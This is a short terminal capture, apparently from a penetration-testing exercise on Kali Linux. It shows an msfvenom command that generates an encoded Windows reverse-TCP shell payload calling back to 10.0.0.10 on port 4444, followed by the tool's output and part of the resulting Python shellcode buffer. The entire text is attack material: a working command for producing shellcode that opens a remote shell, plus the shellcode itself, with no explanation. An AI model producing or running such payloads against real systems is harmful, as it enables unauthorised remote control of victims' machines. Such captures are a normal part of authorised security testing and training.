 ┌──(kali㉿kali)-[~/final_pen]
└─$ msfvenom -p windows/shell_reverse_tcp \
LHOST=10.0.0.10 \
LPORT=4444 \
-f python \
-b "\x00" \
-e x86/shikata_ga_nai
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xda\xc9\xba\x92\x41\x43\x11\xd9\x74\x24\xf4\x5e"
buf += b"\x29\xc9\xb1\x52\x31\x56\x17\x83\xc6\x04\x03\xc4"
buf += b"\x52\xa1\xe4\x14\xbc\xa7\x07\xe4\x3d\xc8\x8e\x01"
buf += b"\x0c\xc8\xf5\x42\x3f\xf8\x7e\x06\xcc\x73\xd2\xb2"
buf += b"\x47\xf1\xfb\xb5\xe0\xbc\xdd\xf8\xf1\xed\x1e\x9b"
buf += b"\x71\xec\x72\x7b\x4b\x3f\x87\x7a\x8c\x22\x6a\x2e"
buf += b"\x45\x28\xd9\xde\xe2\x64\xe2\x55\xb8\x69\x62\x8a"
buf += b"\x09\x8b\x43\x1d\x01\xd2\x43\x9c\xc6\x6e\xca\x86"
buf += b"\x0b\x4a\x84\x3d\xff\x20\x17\x97\x31\xc8\xb4\xd6"
buf += b"\xfd\x3b\xc4\x1f\x39\xa4\xb3\x69\x39\x59\xc4\xae"
buf += b"\x43\x85\x41\x34\xe3\x4e\xf1\x90\x15\x82\x64\x53"
buf += b"\x19\x6f\xe2\x3b\x3e\x6e\x27\x30\x3a\xfb\xc6\x96"
buf += b"\xca\xbf\xec\x32\x96\x64\x8c\x63\x72\xca\xb1\x73"
buf += b"\xdd\xb3\x17\xf8\xf0\xa0\x25\xa3\x9c\x05\x04\x5b"
buf += b"\x5d\x02\x1f\x28\x6f\x8d\x8b\xa6\xc3\x46\x12\x31"
buf += b"\x23\x7d\xe2\xad\xda\x7e\x13\xe4\x18\x2a\x43\x9e"